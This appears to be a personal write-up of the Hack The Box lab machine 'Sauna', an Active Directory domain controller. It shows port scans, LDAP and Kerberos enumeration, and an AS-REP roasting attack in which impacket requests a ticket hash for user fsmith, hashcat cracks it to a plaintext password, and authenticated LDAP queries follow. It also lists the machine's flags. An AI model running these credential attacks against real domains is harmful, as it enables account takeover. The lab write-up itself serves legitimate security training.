Tracker
- User
- System
| File | Flag |
|---|---|
| user.txt | 1b5520b98d97cf17f24122a55baf70cf |
| root.txt | f3ee04965c68257382e31502cc5e881f |
Summary
Deeper Enumeration Task List:
- 88/tcp open kerberos-sec syn-ack ttl 127 Microsoft
- Attempt to enumerate users with
- 139/tcp open netbios-ssn syn-ack ttl 127 Microsoft
- Attempt enum4linux and smb* enumeration scripts with potential username
- 389/tcp open ldap syn-ack ttl 127 Microsoft Windows
- We might have username? Look in to LDAP exploits/vulns
- Enumerate with ldapsearch 389/3268
- 9389/tcp open mc-nmf syn-ack ttl 127
- Research .NET Message Framing port and vulnerability
- 53/udp open domain udp-response ttl 127 (generic)
- run dns-cache-snoop with proper domain entry
- run nmap with script args
- 80/tcp open http syn-ack ttl 127 Microsoft IIS
- fuzz /contact.html
- fuzz 'Leave a Reply' POST fields on /single.html
- msrpc
- rpcclient connection?
Overview/Highlights
OS: Windows Server 2019 Standard
OS Version: 10.0 (17763)
DNS Hostname: SAUNA.EGOTISTICAL-BANK.LOCAL
Solution
Enumeration
tcp/53
53/tcp open domain? syn-ack ttl 127 dns-nsec-enum: Can't determine domain for host 10.10.10.175; use dns-nsec-enum.domains script arg. dns-nsec3-enum: Can't determine domain for host 10.10.10.175; use dns-nsec3-enum.domains script arg. Host script results: dns-brute: Can't guess domain of "10.10.10.175"; use dns-brute.domain script argument.
tcp/80
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
http-title: Egotistical Bank :: Home
Summary : HTTPServer[Microsoft-IIS/10.0] Email[example@email.com,info@example.com] Bootstrap[4.0.0] Microsoft-IIS[10.0] Script HTML5
Dir Structure: /Index.html (Status: 200) [Size: 32792] /about.html (Status: 200) [Size: 30949] /blog.html (Status: 200) [Size: 24692] /contact.html (Status: 200) [Size: 15631] /single.html (Status: 200) [Size: 38059]
/css (Status: 301) [Size: 150] /fonts (Status: 301) [Size: 152] /images (Status: 301) [Size: 153]
tcp/88
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2020-06-20 08:46:25Z) Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
tcp/139,445
smb-protocols: dialects: 2.02 2.10 3.00 3.02 3.11
enum4linux:
=====================================================
| Getting information via LDAP for 10.10.10.175 |
=====================================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 359.
[+] Long domain name for 10.10.10.175: EGOTISTICAL-BANK.LOCAL
[+] 10.10.10.175 appears to be a root/parent DC
===========================================
| Getting domain SID for 10.10.10.175 |
===========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 458.
Domain Name: EGOTISTICALBANK
Domain Sid: S-1-5-21-2966785786-3096785034-1186376766
[+] Host is part of a domain (not a workgroup)
tcp/389
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL, Site: Default-First-Site-Name) || 3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL, Site: Default-First-Site-Name)
ldap-rootdse:
<ROOT>
domainFunctionality: 7
forestFunctionality: 7
domainControllerFunctionality: 7
rootDomainNamingContext: DC=EGOTISTICAL-BANK,DC=LOCAL
ldapServiceName: EGOTISTICAL-BANK.LOCAL:sauna$@EGOTISTICAL-BANK.LOCAL
isGlobalCatalogReady: TRUE
supportedSASLMechanisms: GSSAPI
supportedSASLMechanisms: GSS-SPNEGO
supportedSASLMechanisms: EXTERNAL
supportedSASLMechanisms: DIGEST-MD5
supportedLDAPVersion: 3
supportedLDAPVersion: 2
supportedLDAPPolicies: MaxPoolThreads
supportedLDAPPolicies: MaxPercentDirSyncRequests
supportedLDAPPolicies: MaxDatagramRecv
supportedLDAPPolicies: MaxReceiveBuffer
supportedLDAPPolicies: InitRecvTimeout
supportedLDAPPolicies: MaxConnections
supportedLDAPPolicies: MaxConnIdleTime
supportedLDAPPolicies: MaxPageSize
supportedLDAPPolicies: MaxBatchReturnMessages
supportedLDAPPolicies: MaxQueryDuration
supportedLDAPPolicies: MaxDirSyncDuration
supportedLDAPPolicies: MaxTempTableSize
supportedLDAPPolicies: MaxResultSetSize
supportedLDAPPolicies: MinResultSets
supportedLDAPPolicies: MaxResultSetsPerConn
supportedLDAPPolicies: MaxNotificationPerConn
supportedLDAPPolicies: MaxValRange
supportedLDAPPolicies: MaxValRangeTransitive
supportedLDAPPolicies: ThreadMemoryLimit
supportedLDAPPolicies: SystemMemoryLimitPercent
supportedControl: 1.2.840.113556.1.4.319
supportedControl: 1.2.840.113556.1.4.801
supportedControl: 1.2.840.113556.1.4.473
supportedControl: 1.2.840.113556.1.4.528
supportedControl: 1.2.840.113556.1.4.417
supportedControl: 1.2.840.113556.1.4.619
supportedControl: 1.2.840.113556.1.4.841
supportedControl: 1.2.840.113556.1.4.529
supportedControl: 1.2.840.113556.1.4.805
supportedControl: 1.2.840.113556.1.4.521
supportedControl: 1.2.840.113556.1.4.970
supportedControl: 1.2.840.113556.1.4.1338
supportedControl: 1.2.840.113556.1.4.474
supportedControl: 1.2.840.113556.1.4.1339
supportedControl: 1.2.840.113556.1.4.1340
supportedControl: 1.2.840.113556.1.4.1413
supportedControl: 2.16.840.1.113730.3.4.9
supportedControl: 2.16.840.1.113730.3.4.10
supportedControl: 1.2.840.113556.1.4.1504
supportedControl: 1.2.840.113556.1.4.1852
supportedControl: 1.2.840.113556.1.4.802
supportedControl: 1.2.840.113556.1.4.1907
supportedControl: 1.2.840.113556.1.4.1948
supportedControl: 1.2.840.113556.1.4.1974
supportedControl: 1.2.840.113556.1.4.1341
supportedControl: 1.2.840.113556.1.4.2026
supportedControl: 1.2.840.113556.1.4.2064
supportedControl: 1.2.840.113556.1.4.2065
supportedControl: 1.2.840.113556.1.4.2066
supportedControl: 1.2.840.113556.1.4.2090
supportedControl: 1.2.840.113556.1.4.2205
supportedControl: 1.2.840.113556.1.4.2204
supportedControl: 1.2.840.113556.1.4.2206
supportedControl: 1.2.840.113556.1.4.2211
supportedControl: 1.2.840.113556.1.4.2239
supportedControl: 1.2.840.113556.1.4.2255
supportedControl: 1.2.840.113556.1.4.2256
supportedControl: 1.2.840.113556.1.4.2309
supportedControl: 1.2.840.113556.1.4.2330
supportedControl: 1.2.840.113556.1.4.2354
supportedCapabilities: 1.2.840.113556.1.4.800
supportedCapabilities: 1.2.840.113556.1.4.1670
supportedCapabilities: 1.2.840.113556.1.4.1791
supportedCapabilities: 1.2.840.113556.1.4.1935
supportedCapabilities: 1.2.840.113556.1.4.2080
supportedCapabilities: 1.2.840.113556.1.4.2237
subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
serverName: CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
schemaNamingContext: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
namingContexts: DC=EGOTISTICAL-BANK,DC=LOCAL
namingContexts: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
namingContexts: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
namingContexts: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
namingContexts: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
isSynchronized: TRUE
highestCommittedUSN: 53289
dsServiceName: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
dnsHostName: SAUNA.EGOTISTICAL-BANK.LOCAL
defaultNamingContext: DC=EGOTISTICAL-BANK,DC=LOCAL
currentTime: 20200620084659.0Z
configurationNamingContext: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
ldap-search:
Context: DC=EGOTISTICAL-BANK,DC=LOCAL
dn: DC=EGOTISTICAL-BANK,DC=LOCAL
objectClass: top
objectClass: domain
objectClass: domainDNS
distinguishedName: DC=EGOTISTICAL-BANK,DC=LOCAL
instanceType: 5
whenCreated: 2020/01/23 05:44:25 UTC
whenChanged: 2020/06/20 08:34:46 UTC
subRefs: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
subRefs: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
subRefs: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
uSNCreated: 4099
dSASignature: \x01\x00\x00\x00(\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00@\xBE\xE0\xB3\xC6%\xECD\xB2\xB9\x9F\xF8\D\xB2\xEC
uSNChanged: 53269
name: EGOTISTICAL-BANK
objectGUID: 504e6ec-c122-a143-93c0-cf487f83363
replUpToDateVector: \x02\x00\x00\x00\x00\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\xFDZ\x85\x92F\xDE^A\xAAVnj@#\xF6\x0C\x0B\xD0\x00\x00\x00\x00\x00\x00%[\xFE\x14\x03\x00\x00\x00@\xBE\xE0\xB3\xC6%\xECD\xB2\xB9\x9F\xF8\D\xB2\xEC \xB0\x00\x00\x00\x00\x00\x00\xD4\x04R\x14\x03\x00\x00\x00
creationTime: 132371156867968860
forceLogoff: -9223372036854775808
lockoutDuration: -18000000000
lockOutObservationWindow: -18000000000
lockoutThreshold: 0
maxPwdAge: -36288000000000
minPwdAge: -864000000000
minPwdLength: 7
modifiedCountAtLastProm: 0
nextRid: 1000
pwdProperties: 1
pwdHistoryLength: 24
objectSid: 1-5-21-2966785786-3096785034-1186376766
serverState: 1
uASCompat: 1
modifiedCount: 1
auditingPolicy: \x00\x01
nTMixedDomain: 0
rIDManagerReference: CN=RID Manager$,CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
fSMORoleOwner: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
systemFlags: -1946157056
wellKnownObjects: B:32:6227F0AF1FC2410D8E3BB10615BB5B0F:CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:F4BE92A4C777485E878E9421D53087DB:CN=Microsoft,CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:09460C08AE1E4A4EA0F64AEE7DAA1E5A:CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:22B70C67D56E4EFB91E9300FCA3DC1AA:CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:18E2EA80684F11D2B9AA00C04F79F805:CN=Deleted Objects,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:2FBAC1870ADE11D297C400C04FD8D5CD:CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:AB8153B7768811D1ADED00C04FD8D5CD:CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:AB1D30F3768811D1ADED00C04FD8D5CD:CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:A361B2FFFFD211D1AA4B00C04FD7D83A:OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:AA312825768811D1ADED00C04FD8D5CD:CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:A9D1CA15768811D1ADED00C04FD8D5CD:CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
objectCategory: CN=Domain-DNS,CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
isCriticalSystemObject: TRUE
gPLink: [LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL;0]
dSCorePropagationData: 1601/01/01 00:00:00 UTC
otherWellKnownObjects: B:32:683A24E2E8164BD3AF86AC3C2CF3F981:CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL
otherWellKnownObjects: B:32:1EB93889E40C45DF9F0C64D23BBB6237:CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
ms-DS-MachineAccountQuota: 10
msDS-Behavior-Version: 7
msDS-PerUserTrustQuota: 1
msDS-AllUsersTrustQuota: 1000
msDS-PerUserTrustTombstonesQuota: 10
msDs-masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
msDS-IsDomainFor: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
msDS-NcType: 0
msDS-ExpirePasswordsOnSmartCardOnlyAccounts: TRUE
dc: EGOTISTICAL-BANK
dn: CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=TPM Devices,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL
tcp/464
464/tcp open kpasswd5? syn-ack ttl 127
tcp/9389
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
tcp/53
53/udp open domain udp-response ttl 127 (generic dns response: SERVFAIL) dns-cache-snoop: 0 of 100 tested domains are cached. dns-nsec-enum: Can't determine domain for host 10.10.10.175; use dns-nsec-enum.domains script arg. dns-nsec3-enum: Can't determine domain for host 10.10.10.175; use dns-nsec3-enum.domains script arg. fingerprint-strings: NBTStat: CKAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
tcp/123
123/udp open ntp udp-response ttl 127 NTP v3 ntp-info: receive time stamp: 2020-06-20T08:39:49
msrpc
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49673/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49674/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49686/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
56070/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
tcpwrapped
636/tcp open tcpwrapped syn-ack ttl 127
3269/tcp open tcpwrapped syn-ack ttl 127
httpAPI
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
Manual Enumeration
Dead Ends/Rabbit Holes
We try autorecon's _manual_commands.txt recommendations for port 80.
dirb [http://10.10.10.175:80/](http://10.10.10.175:80/) /usr/share/seclists/Discovery/Web-Content/big.txt -l -r -S -X ",.txt,.html,.php,.asp,.aspx,.jsp" -o "/root/cybersecurity/htb/boxes/10.10.10.175-sauna/scans/tcp_80_http_dirb_big.txt"
Nothing additional found.
I try to enumerate users off of port 88/kerberos-sec
nmap -p 88 --script=krb5-enum-users --script-args krb5-enum-users.realm=EGOTISTICALBANK 10.10.10.175
Starting Nmap 7.80 ( [https://nmap.org](https://nmap.org) ) at 2020-06-25 15:30 EDT
Nmap scan report for 10.10.10.175
Host is up (0.18s latency).
PORT STATE SERVICE
88/tcp open kerberos-sec
| krb5-enum-users:
| Discovered Kerberos principals
|_ administrator@EGOTISTICALBANK
Nmap done: 1 IP address (1 host up) scanned in 1.16 seconds
I try autorecon's _manual_commands.txt recommendations for port 389/3268.
ldapsearch -x -D "<username>" -w "<password>"" -p 389 -h 10.10.10.175 -b "dc=example,dc=com" -s sub "(objectclass=*) 2>&1 | tee > "/root/cybersecurity/htb/boxes/sauna/scans/tcp_389_ldap_all-entries.txt"
Ok, this is looking good. This is where my results for Hugo Smith came from. I'll start from the beginning. First I run ldapsearch against the base directory tree:
ldapsearch -x -p 389 -h 10.10.10.175 -b "dc=EGOTISTICAL-BANK,dc=LOCAL" -s base "(objectclass=*)" 2>&1 | tee > "/root/cybersecurity/htb/boxes/10.10.10.175-sauna/scans/tcp_389_ldap_base.txt"
See output above. Ok, now I want to take a look at CN=Users and cn=Hugo Smith
ldapsearch -x -p 389 -h 10.10.10.175 -b "cn=Users,dc=EGOTISTICAL-BANK,dc=LOCAL" '*'
No results. I reset and loop back to that username list I created earlier.
LDAP/AD/Kerberos Enumeration/Attack
We already have a potential username list we generated off of the "About Us" HTML page.

Following instructions found after a Google search for "AD attacks", we feed this users.txt file in to the python GetNPUsers.py script. This script/command below will request TGTs for each user listed in the file.
python3 /var/lib/impacket/examples/GetNPUsers.py egotistical-bank.local/ -dc-ip 10.10.10.175 -no-pass -usersfile users.txt
Results - TGT for user fsmith@EGOTISTICAL-BANK.LOCAL
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:26a2c5997d929828f1f47d6bec3ce4c0$2c6e8ddb8a16bb013584b06a79124aa72ea93b5da836d567e9d4f1d11132896c686d64054ee1a7cdd9ed1e950e9d72103749401641eb19b5b24fe9f7d6251b5bcb0f07c999e446a3c1764be83195851b7172fb28596daef4a3a489ab3cb0656ea0090da162cacae6ddb03a25c3aba20462fdbfe06e72a8e1f5c0b61c65c27dc845dec0a5982bcd936843173a869e156ece209f429dacc4fc80225507dc9b893b2f442c9a177cabd8a301f6b24328bb878abec936dd497057c5323cf0caf0524cb71c10fef5c916fb2e82ab0fd7272a0a764c1bf0a1f794acb9a52e1be84ca2d980af3e5481576b797cb6cba3b8d023db053abbf1099b53bfecdc9833ea12f22b
Now we run hashcat on our stolen TGT.
hashcat -m 18200 --force -a 0 krb5-tgt_fsmith.txt /usr/share/wordlists/rockyou.txt -r /usr/share/wordlists/hob064.rule
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:26a2c5997d929828f1f47d6bec3ce4c0$2c6e8ddb8a16bb013584b06a79124aa72ea93b5da836d567e9d4f1d11132896c686d64054ee1a7cdd9ed1e950e9d72103749401641eb19b5b24fe9f7d6251b5bcb0f07c999e446a3c1764be83195851b7172fb28596daef4a3a489ab3cb0656ea0090da162cacae6ddb03a25c3aba20462fdbfe06e72a8e1f5c0b61c65c27dc845dec0a5982bcd936843173a869e156ece209f429dacc4fc80225507dc9b893b2f442c9a177cabd8a301f6b24328bb878abec936dd497057c5323cf0caf0524cb71c10fef5c916fb2e82ab0fd7272a0a764c1bf0a1f794acb9a52e1be84ca2d980af3e5481576b797cb6cba3b8d023db053abbf1099b53bfecdc9833ea12f22b:Thestrokes23
Now that we have a valid username:pasword combination, we can enumerate LDAP with more granularity. List all domain users
ldapsearch -x -D "fsmith@EGOTISTICAL-BANK.LOCAL" -w "Thestrokes23" -p 389 -h 10.10.10.175 -b "dc=EGOTISTICAL-BANK,dc=LOCAL" "(objectclass=user)" sAMAccountName userPrincipalName memberOf 2>&1 | tee > "/root/cybersecurity/htb/boxes/10.10.10.175-sauna/scans/ldap_users_authed.txt"

List all domain groups.
ldapsearch -x -D "fsmith@EGOTISTICAL-BANK.LOCAL" -w "Thestrokes23" -p 389 -h 10.10.10.175 -b "dc=EGOTISTICAL-BANK,dc=LOCAL" "(objectclass=group)" sAMAccountName member memberOf 2>&1 | tee > "/root/cybersecurity/htb/boxes/10.10.10.175-sauna/scans/ldap_groups_authed.txt"
# extended LDIF
#
# LDAPv3
# base <dc=EGOTISTICAL-BANK,dc=LOCAL> with scope subtree
# filter: (objectclass=group)
# requesting: sAMAccountName member memberOf
#
# Administrators, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Administrators,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=Domain Admins,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=Enterprise Admins,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=Administrator,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Administrators
# Users, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Users,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=Domain Users,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=S-1-5-4,CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Users
# Guests, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Guests,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=Domain Guests,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=Guest,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Guests
# Print Operators, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Print Operators,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Print Operators
# Backup Operators, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Backup Operators,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Backup Operators
# Replicator, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Replicator,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Replicator
# Remote Desktop Users, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Remote Desktop Users,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Remote Desktop Users
# Network Configuration Operators, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Network Configuration Operators,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Network Configuration Operators
# Performance Monitor Users, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Performance Monitor Users,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Performance Monitor Users
# Performance Log Users, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Performance Log Users,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Performance Log Users
# Distributed COM Users, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Distributed COM Users,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Distributed COM Users
# IIS_IUSRS, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=IIS_IUSRS,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: IIS_IUSRS
# Cryptographic Operators, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Cryptographic Operators,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Cryptographic Operators
# Event Log Readers, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Event Log Readers,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Event Log Readers
# Certificate Service DCOM Access, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Certificate Service DCOM Access,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Certificate Service DCOM Access
# RDS Remote Access Servers, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=RDS Remote Access Servers,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: RDS Remote Access Servers
# RDS Endpoint Servers, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=RDS Endpoint Servers,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: RDS Endpoint Servers
# RDS Management Servers, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=RDS Management Servers,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: RDS Management Servers
# Hyper-V Administrators, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Hyper-V Administrators,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Hyper-V Administrators
# Access Control Assistance Operators, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Access Control Assistance Operators,CN=Builtin,DC=EGOTISTICAL-BANK,DC=L
OCAL
sAMAccountName: Access Control Assistance Operators
# Remote Management Users, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Remote Management Users,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=L Manager,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=Fergus Smith,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Remote Management Users
# Storage Replica Administrators, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Storage Replica Administrators,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Storage Replica Administrators
# Domain Computers, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Domain Computers,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Domain Computers
